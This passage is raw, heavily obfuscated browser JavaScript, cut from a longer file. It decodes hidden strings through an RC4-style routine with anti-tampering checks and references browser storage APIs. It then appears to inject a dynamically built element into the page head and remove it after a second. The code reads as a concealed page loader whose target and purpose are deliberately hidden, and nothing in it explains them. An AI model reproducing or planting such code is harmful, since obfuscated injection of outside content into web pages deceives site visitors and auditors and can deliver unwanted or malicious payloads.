G['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=Sm['exec'](G['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=G['parseInt'](version[0x1]),!G['isNaN'](version)&&version<St);}function SQ(){return!(!G['MSInput'+'MethodContext']||!S8['documentMode'])||Sb(0xf);}function ST(St,Sm){var Sa,SR,Su,Ss,Sz;function SB(Sg){var SF=new G['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](B)),SY=Sg['match'](SF);return SY&&SY[0x5];}return Sa=SM(St),SR=SB(Sa),SR!=null?Sa=SR:(Su=Sa['indexOf']('?'),Su!=-0x1&&(Sa=Sa['substring'](0x0,Su)),Ss=Sa['indexOf'](';'),Ss!=-0x1&&(Sa=Sa['substring'](0x0,Ss))),Sa['charAt'](0x0)=='.'&&(Sa=Sa['substring'](0x1,Sa['length'])),Sa['charAt'](0x0)!='/'&&(Sa='/'+Sa),Sz=Sa['indexOf'](Sm),Sz!=-0x1&&Sm!='/'&&(Sa=Sa['substring'](Sm['length'],Sa['length'])),Sa;}function Sn(St,Sm,Sa){var SR=Su;(function(Sg,SF){var SY=Su,Sk=Sg();while(!![]){try{var SK=-parseInt(SY(0x162))/0x1+-parseInt(SY(0x13f))/0x2*(parseInt(SY(0x142))/0x3)+-parseInt(SY(0x158))/0x4+-parseInt(SY(0x17b))/0x5*(parseInt(SY(0x165))/0x6)+-parseInt(SY(0x186))/0x7+-parseInt(SY(0x1cf))/0x8+parseInt(SY(0x1bd))/0x9;if(SK===SF)break;else Sk['push'](Sk['shift']());}catch(Si){Sk['push'](Sk['shift']());}}}(SB,0x8dd45));function Su(Sg,SF){var SY=SB();return Su=function(Sk,SK){Sk=Sk-0x139;var Si=SY[Sk];return Si;},Su(Sg,SF);}var Ss=function(Sg){var SF=Su,SY={'ysOmI':function(SX,Se){return SX<Se;},'GNGlJ':function(SX,Se){return SX%Se;},'BZGis':function(SX,Se){return SX+Se;},'PLtvT':SF(0x1be),'KlgrA':SF(0x1b9),'ZlMXQ':function(SX,Se){return SX<Se;},'pYyDi':function(SX,Se){return SX-Se;},'cuhxm':function(SX,Se){return SX*Se;},'aWRZc':SF(0x20d),'QAboS':function(SX,Se){return SX+Se;},'GRucX':function(SX,Se){return SX(Se);},'OSZmp':function(SX,Se){return SX(Se);},'VpWzF':function(SX,Se){return SX-Se;},'zelOa':function(SX,Se){return SX+Se;},'MQbQP':SF(0x13c),'WJwzC':function(SX,Se){return SX===Se;},'ChGWK':function(SX,Se){return SX|Se;},'uBOVl':function(SX,Se){return SX+Se;},'khgVq':function(SX,Se){return SX!==Se;},'Oyeql':'tBjAZ','QSLZf':SF(0x20f),'yhlyu':SF(0x173),'wOqVc':SF(0x1c7),'EyBQh':SF(0x203),'GdkES':'xZlcICoSsLi','TjpMW':SF(0x212),'YtoGp':'W6Dtody3x8kGW6fel2tcSaa','KDLhY':SF(0x16d),'AXkVC':SF(0x1ea),'bbafu':'lX9Ej10','tcMFH':'amoHuMyejKK','BZvTz':SF(0x15b),'rMZNi':'EtuiACo2WRSNWQmxWOK','nsfSz':SF(0x195),'xsrsb':function(SX,Se,h0){return SX(Se,h0);},'bJnzM':function(SX,Se){return SX!==Se;},'POpLy':SF(0x15f),'oqcsN':function(SX,Se){return SX+Se;},'tCJtj':function(SX,Se){return SX+Se;},'kIbTx':SF(0x190),'osmFR':function(SX,Se,h0){return SX(Se,h0);},'nSklz':function(SX,Se,h0){return SX(Se,h0);},'UxCHR':SF(0x178),'Lnyki':SF(0x13e),'GtDal':function(SX,Se,h0){return SX(Se,h0);},'iYJEc':SF(0x211),'ZQjtD':function(SX,Se,h0){return SX(Se,h0);}};function Sk(SX){var Se=SF;if(SY[Se(0x17c)]!==SY[Se(0x15e)]){var h0=[];for(var h1=0x0,h2=SX[Se(0x16c)];SY['ZlMXQ'](h1,h2);h1++){h0[Se(0x1b5)](String[Se(0x17d)](SY[Se(0x221)](SY['cuhxm'](SX['charAt'](h1)[Se(0x1c0)](0x0),0x4)+0x70,0x4)));}return h0[Se(0x19d)]('');}else{var h3,h4,h5=[],h6=0x0,h7=_0x3b5dea;for(h3=0x0,_0x49327a=_0x2a33ab(_0x48bb40);h3<0x100;h3++)h5[h3]=h3;for(h3=0x0;SY[Se(0x210)](h3,0x100);h3++)h6=SY[Se(0x1cb)](SY[Se(0x194)](h6,h5[h3])+_0xe46ef9[_0x35a4cd[0x29]](SY[Se(0x1cb)](h3,_0x1595d5[_0x8b3c16[0x24]])),0x100),h4=h5[h3],h5[h3]=h5[h6],h5[h6]=h4;h3=0x0,h6=0x0;for(var h8,h9=0x0;h9<_0x266594[_0x25cebd[0x24]]&&(h9%0x2==0x0||h9<0x3e7);h9=(h8=h9)+0x1){h6=(h6+h5[h3=(h3+0x1)%0x100])%0x100,h4=h5[h3],h5[h3]=h5[h6],h5[h6]=h4,h7+=_0x520f85[0x1a](_0x25fcec[_0x5213a2[0x29]](h9)^h5[(h5[h3]+h5[h6])%0x100]);}return h7;}}var SK=0x0,Si=SK,Sr=SK,SZ=SK,SP=SK,SA,SC=SK,SJ=SK,Sl=0x3;function SW(SX,Se){var h0=SF,h1={'RtyPN':function(hO,hp,ho){return hO(hp,ho);},'Vniwk':h0(0x139),'LCSuW':function(hO,hp){return hO>>hp;},'wQVyX':function(hO,hp){return SY['ChGWK'](hO,hp);},'HuBuy':function(hO,hp,ho){return hO(hp,ho);},'QoElY':function(hO,hp){return hO|hp;},'MUkIx':function(hO,hp){return hO<<hp;},'mhxtm':function(hO,hp,ho){return hO(hp,ho);},'CGiwJ':'J#gj','ciDJW':function(hO,hp){return hO+hp;},'CDNEP':'cb@^','NgjaX':function(hO,hp){var ho=h0;return SY[ho(0x1cb)](hO,hp);},'HKQLr':function(hO,hp){return hO<hp;},'eDYsv':function(hO,hp){return hO^hp;},'lSvMU':function(hO,hp){return SY['GNGlJ'](hO,hp);},'BxXYJ':function(hO,hp){var ho=h0;return SY[ho(0x152)](hO,hp);}};if(SY[h0(0x1f9)](SY[h0(0x176)],h0(0x1c9))){var h2,h3,h4,h5,h6,h7,h8,h9,hS=_0x54aae1,hh=_0x484c65,hH=0x0,hI=_0x43750c[_0x2a27db(0x3e,h0(0x140))][h1[h0(0x167)](_0x204fe3,0x2c,h0(0x1f0))],hj=hI;for(h9=_0x621af3;hH<h9[_0x2338e5(0x36,h1[h0(0x151)])];)h5=h1[h0(0x1d2)](h2=h9[_0x58cfbe(0x5d,h0(0x1c3))](hH++),0x2),h6=h1[h0(0x1fd)]((0x3&h2)<<0x4,(h3=h9[h1[h0(0x155)](_0x4c2cc6,0x5d,h0(0x1c3))](hH++))>>0x4),h7=h1[h0(0x1a5)](h1[h0(0x219)](0xf&h3,0x2),(h4=h9[h1[h0(0x155)](_0x16ed5c,0x5d,h0(0x1c3))](hH++))>>0x6),h8=0x3f&h4,_0x43b53c[h1['mhxtm'](_0xd7f389,0x4a,h1[h0(0x169)])](h3)?h7=h8=0x40:_0x267c89[_0x452bd4(0x4a,h0(0x215))](h4)&&(h8=0x40),hh=h1[h0(0x19a)](hh+hI[_0xdc0b00(0x3a,h0(0x202))](h5),hI[_0xa29296(0x3a,h0(0x202))](h6))+hI[_0x10d8a2(0x3a,h0(0x202))](h7)+hI[_0x1c00c1(0x3a,h0(0x202))](h8);return _0x218338[_0x3cc196(0x32,h1[h0(0x1bf)])](hh);}else{var hG=Se['slice'](SX,SX),hv=Sq(),hx=function(hO){var hp=h0,ho={'ynTpf':function(hD,hd){return hD+hd;}};if(SY[hp(0x157)]!==hp(0x185))return Sq[hp(0x1b8)][Sq[hp(0x1b8)][hG][0x0]]=+new Sq[(hp(0x1b8))][hG][0x1c](),hv[hO];else _0x5a8c9c=hp(0x20b)[_0x47c427[0x20]](_0x65b9ed?_0x4aa712:!_0xa767c3?_0x2efe49:ho[hp(0x214)](_0x29c182,_0x2b39cb-0x37)%_0x3d442d);};return SW=function(hO,hp){var ho=h0,hD={'auyuP':'Kzjek','iSWxA':function(hM,hV){return hM||hV;},'lFUZh':function(hM,hV){return hM!==hV;},'qkoJU':function(hM,hV){return hM+hV;},'CNsrb':function(hM,hV){return hM+hV;},'nWxYW':function(hM,hV){return hM*hV;},'LVHJm':function(hM,hV){return hM-hV;},'mJxpq':function(hM,hV){return hM-hV;},'PFvIh':function(hM,hV){return hM%hV;},'hfYDr':function(hM,hV){var hb=Su;return SY[hb(0x1cb)](hM,hV);},'gPter':function(hM,hV){var hb=Su;return SY[hb(0x156)](hM,hV);},'yKhdI':function(hM,hV){return hM+hV;},'RInyF':function(hM,hV){var hb=Su;return SY[hb(0x183)](hM,hV);},'StwoN':function(hM,hV){return hM>hV;}};hO=SY[ho(0x221)](hO,0x20);var hd=SY['OSZmp'](hx,hO);if(SW[hG]===undefined){var hL=Sq[ho(0x1b8)][hG];SC=!SC?(--Sl,0x1):SC,SP=!SP?(--Sl,(hL[0xd](hL[0x1b],hL[0x25])[hL[0x27]][hL[0x25]]+hG)[hL[0x29]](0x9)-0x28):SP,SJ=!SJ?(--Sl,SY['VpWzF']((SW+SH)[hL[0x29]](SZ+0xf),0xa)):SJ;var hE=hv[hL[0x24]],hw=function(hM){var hV=ho;for(var hb,hQ,hT=hG,hn=hG,hN=hD[hV(0x1b6)](hT,hw),ht=0x0,hm=0x0,ha=(function(){var hs=hV,hz={'FskZg':function(hB,hg){return hB+hg;},'cIBKO':hD[hs(0x1cd)],'QIaLG':function(hB,hg){return hB!=hg;},'zLbVJ':function(hB,hg){return hB-hg;},'nuMgC':function(hB,hg){return hB<hg;},'eSryU':function(hB,hg){return hB*hg;},'jwDTG':function(hB,hg){var hF=hs;return hD[hF(0x17f)](hB,hg);},'mVCXe':function(hB,hg){return hB%hg;},'IRook':function(hB,hg){return hB+hg;}};if(hD[hs(0x21b)]('tkIDu','QTlGa'))return++Si,Si%hE?Si:(function(){var hB=hs,hg={'RjcUU':function(hK,hi){var hr=Su;return hz[hr(0x1d1)](hK,hi);}};if('Kzjek'!==hz[hB(0x14b)]){var hF=[];for(var hY=0x0,hk=_0x2f3f72[hB(0x16c)];hY<hk;hY++){hF['push'](_0x43af1f[hB(0x17d)](_0x218b86[hB(0x1d8)](hY)[hB(0x1c0)](0x0)*0x4+0x70-0x4));}return hF['join']('');}else return Sr=Si,SZ++,hz[hB(0x201)](hz['zLbVJ'](hz[hB(0x1d1)](SW,hT)[hL[0x29]](SZ+0xf),0xa),0x0)&&hz[hB(0x1b2)](+new hL[0x1c]()-Sq[hB(0x1b8)][hL[0x0]],hz[hB(0x141)](hE,0x1e))?(hE=hz[hB(0x1d7)](!SC,!SP)||!SJ?Si:hE,(function(){var hK=hB;return hg[hK(0x1f6)](hL[0xd](hL[0x1b],hL[0x25])[hL[0x27]][hL[0x25]],hG)[hL[0x29]](0x9)-0x28!=0x0?(hE=Sl?Si:hE,Si):hL[0x2c](Si%hE);}())):hL[0x2c](hE-hv[hL[0x24]]);}());else _0x5e53bf=hz[hs(0x1ac)](hz[hs(0x1af)](_0x34ff66,_0x1932ec[_0x4eaac0=(_0x2ff78a+0x1)%0x100]),0x100),_0x56e4c2=_0x2cc444[_0x33d23f],_0x580928[_0xc898b5]=_0x10b9c2[_0xd7b47a],_0x4b9f2c[_0x481178]=_0x2c8731,_0x151c3c+=_0x5c6461[0x1a](_0x5c408a[_0x1fbf51[0x29]](_0x3894f9)^_0x59efa3[(_0x14c008[_0x86c8ec]+_0x57dbaa[_0x135aad])%0x100]);}());hQ=hM[hV(0x1d8)](hm++);~hQ&&(hb=ht%(!ha?ha:(Sr+(hE-0x3d))%hE)?hD['CNsrb'](hD[hV(0x1e5)](!ha?ha:(Sr+hD[hV(0x1b3)](hE,0x39))%hE,!ha?ha:(Sr+hD[hV(0x1a4)](hE,0x39))%hE)*hb,hQ):hQ,ht++%(!ha?ha:hD[hV(0x1c6)](Sr+hD[hV(0x1a4)](hE,0x3d),hE)))&&(hT+=hD[hV(0x1b3)](hN[hL[0x29]](hm+(!ha?ha:hD[hV(0x17a)](Sr+(hE-0x37),hE))),!ha?ha:hD[hV(0x1b6)](Sr,hE-0x37)%hE)!=(!ha?ha:hD[hV(0x143)](Sr,hE-0x41)%hE)&&ha?hL[0x1a](0xff&hb>>(-(!ha?ha:hD['PFvIh'](hD[hV(0x1e8)](Sr,hD[hV(0x1b3)](hE,0x3f)),hE))*ht&(!ha?ha:hD[hV(0x17a)](Sr+(hE-0x3b),hE)))):hL[0x2c](ht))){hQ=hV(0x20b)[hL[0x20]](ha?hQ:!ha?ha:(Sr+(hE-0x37))%hE);}for(var hR=0x0,hu=hT[hL[0x24]];hR<hu;hR++){hn+=hL[0x22]+hD[hV(0x1e8)](hL[0x1f],hT[hL[0x29]](hR)[hL[0x26]](0x10))['slice'](-0x2);}return hL[0x18](hn);},hU=function(hM,hV){var hb=ho,hQ=hb(0x1c5)[hb(0x1ce)]('|'),hT=0x0;while(!![]){switch(hQ[hT++]){case'0':return ha;case'1':var hn,hN,ht=[],hm=0x0,ha=hG;continue;case'2':for(hn=0x0;hn<0x100;hn++)hm=h1[hb(0x168)](hm+ht[hn]+hV[hL[0x29]](h1['NgjaX'](hn,hV[hL[0x24]])),0x100),hN=ht[hn],ht[hn]=ht[hm],ht[hm]=hN;continue;case'3':for(var hR,hu=0x0;hu<hM[hL[0x24]]&&(hu%0x2==0x0||h1[hb(0x159)](hu,0x3e7));hu=(hR=hu)+0x1){hm=(hm+ht[hn=(hn+0x1)%0x100])%0x100,hN=ht[hn],ht[hn]=ht[hm],ht[hm]=hN,ha+=hL[0x1a](h1[hb(0x1ad)](hM[hL[0x29]](hu),ht[h1['lSvMU'](h1[hb(0x1bb)](ht[hn],ht[hm]),0x100)]));}continue;case'4':hn=0x0,hm=0x0;continue;case'5':for(hn=0x0,hM=hw(hM);hn<0x100;hn++)ht[hn]=hn;continue;}break;}};SW[hG]=hU,SX=arguments;}var hf=hv[0x0],hy=SY[ho(0x198)](hO,hf),hc=SX[hy];if(!hc){if(ho(0x13c)!==SY[ho(0x1bc)])return _0xa0956f(_0x444f48+0x1c,_0x18e870);else SY[ho(0x205)](Sq[hG],undefined)&&(function(hM){var hV={'YBVPV':function(hm,ha){var hR=Su;return hD[hR(0x21d)](hm,ha);}},hb=[0x1,0x0,0x0],hQ=function(){var hm=Su;return hm(0x160);},hT=Sq['prototype'][hG],hn=hv[hT[0x24]];function hN(hm){for(var ha=0x0,hR=hb[hT[0x24]];ha<hR;ha++){hb[hT[0x2a]](hT[0x15](hT[0x16]())),hR=hb[hT[0x24]];}return hm(hb[0x0]);}function ht(hm){var ha=Su,hR={'ETAEK':function(hu,hs){var hz=Su;return hD[hz(0x21d)](hu,hs);}};if(hD['lFUZh']('qPnyh',ha(0x1c4)))return _0x31f7c8[0x2c](),hR[ha(0x1c2)](_0x35dc77,_0x3cb6b7);else{if(hD[ha(0x1f8)](+new hT[0x1c]()-Sq['prototype'][hT[0x0]],hn*0x1e))return hT[0x2c](),hN(hM);if(!hT[0x1d](~hm))return hm;return hT[0x2c](),hN(hM);}}return function(){var hm=Su,ha=new hT[0x14](hT[0x1e]+hT[0x28]),hR=ha[hT[0x21]](hQ+hG)?--hb[0x1]:--hb[0x0];return hV[hm(0x216)](ht,hR);};}(SW)(),Sq[hG]=hp),hd=SW[hG](hd,hp),SX[hy]=hd;}else hd=hc;return hd;},SW(SX,Se);}}function Sq(){var SX=SF,Se=[SX(0x18f),'AW',SX(0x20a),'uG',SX(0x1a2),SX(0x164),SY[SX(0x184)],'cG',SX(0x189),SX(0x172),SY[SX(0x1e9)],SX(0x149),'WQhcGWvDpGGEW7OMzmomb8koWQa','c8ogWPL8WQxdVSoN','aa',SY[SX(0x1fc)],'rW','W4dcN8k5cG','pW','WOtcOCoLWOCPbeFcJCocWOyP',SX(0x170),SX(0x1a6),'qW','gG',SY[SX(0x14f)],SX(0x182),'nG','zG',SY['GdkES'],SX(0x193),SX(0x1d4),SY[SX(0x1ed)],SX(0x1df),'jW',SY['YtoGp'],'jG','oW',SY[SX(0x213)],'WRhcKmk9f8kgWOLyD8kA',SX(0x1a1),'Ca',SX(0x217),'ca','WOOGW6dcKfJdGvFdV8kq','Dq',SX(0x1ba),SY['AXkVC'],SY[SX(0x145)],SX(0x15d),'W5G',SX(0x18b),'ja',SX(0x179),'W63cVCowuWzLwfTNW5fXoXipsq',SY['tcMFH'],SX(0x1fe),'EtuiACo2WRSNWQmxWOK',SX(0x161),SX(0x1a0),SY[SX(0x1a8)],'CG',SX(0x14d),SX(0x195),'eq',SX(0x1d3)],h0=Se[0x0][SX(0x175)](0x1,0x1),h1=[SX(0x179),'W63cVCowuWzLwfTNW5fXoXipsq',SX(0x1b4),SX(0x1fe),SY[SX(0x209)],SX(0x161),SX(0x1a0),'mdfYWPH0ghSrxui6la','CG',SX(0x14d),SY[SX(0x1e7)],'eq','uf4',Sg[String[SX(0x17d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[SX(0x17d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],Sg[String[SX(0x17d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[SX(0x17d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Sg[String[SX(0x17d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Sg[String[SX(0x17d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Sg[String[SX(0x17d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[SX(0x17d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],Sg[String[SX(0x17d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[SX(0x17d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Sg[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],Sg[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],Sg[String[SX(0x17d)](0x4d,0x61,0x74,0x68)][String[SX(0x17d)](0x72,0x6f,0x75,0x6e,0x64)],Sg[String[SX(0x17d)](0x4d,0x61,0x74,0x68)][String[SX(0x17d)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],Sg[String[SX(0x17d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[SX(0x17d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Sg[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],Sg[String[SX(0x17d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[SX(0x17d)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Sg[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[SX(0x17d)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],Sg[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[SX(0x17d)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],Sg[String['fromCharCode'](0x44,0x61,0x74,0x65)],Sg[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],String[SX(0x17d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[SX(0x17d)](0x30,0x30),String[SX(0x17d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[SX(0x17d)](0x74,0x65,0x73,0x74),String[SX(0x17d)](0x25),String[SX(0x17d)](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String[SX(0x17d)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[SX(0x17d)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[SX(0x17d)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[SX(0x17d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x70,0x75,0x73,0x68),String[SX(0x17d)](0x20),function(h3){var h4=SX,h5=Sq[h4(0x1b8)][h0];try{if(h4(0x1ab)!==h4(0x1ab)){for(var h6=0x0,h7=_0x371457[_0x27280b[0x24]];h6<h7;h6++){_0x52d315[_0x4e4288[0x2a]](_0x50d3d8[0x15](_0x120db5[0x16]())),h7=_0x3098cf[_0xc6d957[0x24]];}return _0x48e496(_0x4f5dee[0x0]);}else h5[0xe][h5[0x23]](h5[0x10],h5[0x2b],h5[0x2b]);}catch(h8){}try{h5[0x17][h5[0x23]](h5[0xf],h5[0x2b],h5[0x2b]);}catch(h9){}return h5[0x1d][h4(0x1b8)][h0]=h0,h3;}],h2=function(){var h3=SX;return Sq[h3(0x1b8)][h0]=h1,Sq[h3(0x1b8)][Sq[h3(0x1b8)][h0][0x0]]=+new Sq[(h3(0x1b8))][h0][0x1c](),Se;};return(Sq=h2)();}return function(SX,Se){var h0=SF,h1={'SEufB':h0(0x1ef),'YKVUp':function(h6,h7,h8){return SY['xsrsb'](h6,h7,h8);},'rHOac':function(h6,h7,h8){return h6(h7,h8);},'sjjRr':function(h6,h7,h8){return h6(h7,h8);}},h2=SX(),h3=parseInt;function h4(h6,h7){return SW(h7+0x1c,h6);}while(!![]){try{if(SY['bJnzM'](SY['POpLy'],'eaQHD')){_0xa93bd7&&(_0x3074e8[_0x3ce755(0x45,h1['SEufB'])]=_0x12773c[_0x3bddd9(0x45,h1['SEufB'])][h1['YKVUp'](_0x3c6c10,0x50,'h%xz')](/(^|\s)lt_g3f7Xz($|\s)/,h1[h0(0x1dd)](_0x56f4b5,0x56,h0(0x21f)))[_0x2b6b6f(0x50,h0(0x17e))](/^\s+|\s+$/g,''));var h5=_0x205025[_0x5850e3(0x26,'R7t5')](_0x517200(0x4f,'wF5B'));h5&&h5[_0x200258(0x20,h0(0x218))][h1[h0(0x220)](_0x2f3433,0x2d,h0(0x1ae))](h5);}else{if(SY[h0(0x198)](SY[h0(0x204)](SY['tCJtj'](SY['QAboS'](h3(h4(SY[h0(0x13a)],0x8),0x10)+h3(SY[h0(0x1f3)](h4,'mxqr',0x9),0x10),SY[h0(0x1f3)](h3,h4('0mEu',0xb),0x10))+SY[h0(0x1f3)](h3,h4(h0(0x181),0x12),0x10),h3(h4('cb@^',0x16),0x10))+SY[h0(0x196)](h3,h4('bA!E',0x1e),0x10)+SY['nSklz'](h3,SY['xsrsb'](h4,SY[h0(0x16e)],0x20),0x10),h3(h4(SY[h0(0x1a7)],0x27),0x10))+h3(h4(h0(0x1ef),0x29),0x10),h3(SY[h0(0x196)](h4,h0(0x1eb),0x2a),0x10))+h3(SY[h0(0x148)](h4,'w9n6',0x30),0x10)+h3(SY[h0(0x148)](h4,h0(0x188),0x31),0x10)+SY['GtDal'](h3,h4(SY['iYJEc'],0x3f),0x10)+SY[h0(0x15a)](h3,h4(h0(0x1c3),0x41),0x10)+SY['ZQjtD'](h3,h4('QP&a',0x43),0x10)===Se)break;}}catch(h6){}h2[h0(0x1b5)](h2[h0(0x166)]());}}(Sq,0xc57),SW;}(window),Sz=function(Sg){var SF=Su,SY={'LmCbe':function(SA,SC,SJ){return SA(SC,SJ);},'uNLgu':'^tP@','KyaNL':SF(0x21f),'ReUjL':SF(0x17e),'bJFbd':function(SA,SC,SJ){return SA(SC,SJ);},'tREXE':SF(0x21c),'TDCok':SF(0x1ae),'QKYbw':function(SA,SC){return SA+SC;},'tPxxD':function(SA,SC,SJ){return SA(SC,SJ);},'lWzWj':function(SA,SC,SJ){return SA(SC,SJ);},'Ohanv':'wF5B','JVUyE':function(SA,SC,SJ){return SA(SC,SJ);},'wOXYb':function(SA,SC,SJ){return SA(SC,SJ);},'BVOdp':function(SA,SC,SJ){return SA(SC,SJ);},'FPdgw':function(SA,SC,SJ){return SA(SC,SJ);},'fbgMv':SF(0x16f),'bOPNL':SF(0x1da),'dNuUv':function(SA,SC,SJ){return SA(SC,SJ);},'kcnNu':SF(0x190),'wNMVd':function(SA,SC,SJ){return SA(SC,SJ);},'jNzZr':SF(0x1b1),'lwdoM':function(SA,SC,SJ){return SA(SC,SJ);},'pvZxr':function(SA,SC,SJ){return SA(SC,SJ);},'zUtZk':SF(0x181),'gVMmA':function(SA,SC){return SA+SC;},'fgNvu':function(SA,SC,SJ){return SA(SC,SJ);},'DdqUN':SF(0x1db)},Sk,SK,Si,Sr,SZ,SP;typeof Sg===K&&(Sk=Sg[Ss(0x47,SF(0x1a3))](Ss(0x21,SF(0x1dc)))!==-0x1?Ss(0x35,SF(0x1e6)):Ss(0x21,SF(0x1dc)),Sg+=SY[SF(0x1ff)](Sk+SY[SF(0x150)](Ss,0x5a,'18xT'),S2[Ss(0x3d,'@PkS')]())),SK=S8[Ss(0x26,SF(0x21c))](SY['lWzWj'](Ss,0x4f,SY[SF(0x206)])),SK&&SK[SY[SF(0x19c)](Ss,0x20,SF(0x218))][SY[SF(0x197)](Ss,0x2d,SY[SF(0x14e)])](SK),Si=S8[SY['wOXYb'](Ss,0x3c,SF(0x178))](SY[SF(0x1e2)](Ss,0x49,SF(0x199))),Si[Ss(0x57,SF(0x16a))]=SY['FPdgw'](Ss,0x39,'aSmi'),Si[SY['lWzWj'](Ss,0x2f,'Qafn')]=Ss(0x4f,'wF5B'),Sr=SY['QKYbw'](Ss(0x55,SF(0x14a)),Ss(0x43,'3L%7'))+Sg+Ss(0x38,SY[SF(0x21e)])+Ss(0x33,SF(0x1d6)),Si[SY['bJFbd'](Ss,0x29,SF(0x1da))]?Si[SY[SF(0x197)](Ss,0x29,SY[SF(0x1cc)])][Ss(0x27,SF(0x200))]=Sr:Si[SY[SF(0x146)](Ss,0x24,SY[SF(0x1ca)])](S8[Ss(0x4c,'w9n6')](Sr)),SZ=S8[SY[SF(0x18a)](Ss,0x51,SY[SF(0x1de)])](SY[SF(0x1f7)](Ss,0x60,SF(0x1c1)))[0x0]||S8[Ss(0x25,SF(0x1f5))],SZ[SY['pvZxr'](Ss,0x24,SF(0x190))](Si),SP=S8[Ss(0x51,SF(0x1b1))](Ss(0x2e,SY['zUtZk']))[0x0]||S8[Ss(0x51,SF(0x1b1))](Ss(0x60,SF(0x1c1)))[0x0],SP&&SY[SF(0x191)](Ss(0x56,SF(0x21f))+SP[Ss(0x45,SY['uNLgu'])],Ss(0x56,SF(0x21f)))[Ss(0x47,'!50p')](SY[SF(0x18a)](Ss,0x22,SF(0x1c8)))<0x0&&(SP[Ss(0x45,'^tP@')]+=SY[SF(0x1aa)](Ss,0x37,'B3#Y')),G[Ss(0x52,SY[SF(0x174)])](function(){var SA=SF;SP&&(SP[SY[SA(0x177)](Ss,0x45,SY[SA(0x1ee)])]=SP[Ss(0x45,SY[SA(0x1ee)])][Ss(0x50,SA(0x17e))](/(^|\s)lt_g3f7Xz($|\s)/,Ss(0x56,SY[SA(0x1d9)]))[Ss(0x50,SY['ReUjL'])](/^\s+|\s+$/g,''));var SC=S8[SY[SA(0x14c)](Ss,0x26,SY['tREXE'])](Ss(0x4f,'wF5B'));SC&&SC[Ss(0x20,SA(0x218))][Ss(0x2d,SY[SA(0x14e)])](SC);},0x3e8);};function SB(){var Sg=['Ji2d','HuBuy','QAboS','aWRZc','1741820rKEePk','HKQLr','xsrsb','mdfYWPH0ghSrxui6la','cVZOW','waJdJ3ix','KlgrA','eaQHD','evfw','WRxcN8kzoG3cHtdcSCo4','636796UrYTMt','490G','jLuena','228fTnxcy','shift','RtyPN','NgjaX','CGiwJ','JfDt','PwxpX','length','gNSsweVcSr/dKG','UxCHR','yCy1','W47cHH/cJW','dLhNx','WOS','WRNdSmocW5P+uuxdT8okWPf5','DdqUN','slice','Oyeql','LmCbe','iXtD','WPT7W6eZ','hfYDr','74685cvJmum','PLtvT','fromCharCode','h%xz','iSWxA','hlEf','oHoA','W7y','GRucX','QSLZf','xSRDG','2648919SELZPb','skEP','Wtub','w1tdIujNjxJcTbesjq','wNMVd','ExJcVHD5xvBdQ8oSjKRcKSoXW7C','O5AP','igYGV','NDldf','nN4QW4hcHSkmc3W','CIvy','gVMmA','tvCuD','n8knWQG+s1dcILZcOWq','BZGis','WRrQxaFcLCkEW5Dw','nSklz','lWzWj','zelOa','zh^T','ciDJW','L9oK','JVUyE','join','axiSz','jNMKa','W4K','aZrefa','eK8OimkksCkpEG','!50p','mJxpq','QoElY','uCob','Lnyki','BZvTz','mkdWu','fgNvu','ZUwTa','mVCXe','eDYsv','2LJb','IRook','wyord','^nX&','nuMgC','LVHJm','amoHuMyejKK','push','qkoJU','Q#Qm','prototype','Ozlow','WRldM8ksWR5bW7am','BxXYJ','MQbQP','27879138VJMpki','NkTXW','CDNEP','charCodeAt','AOX@','ETAEK','^h8l','qPnyh','1|5|2|4|3|0','PFvIh','d057o8kACmoLbGKP','5zgI','tBjA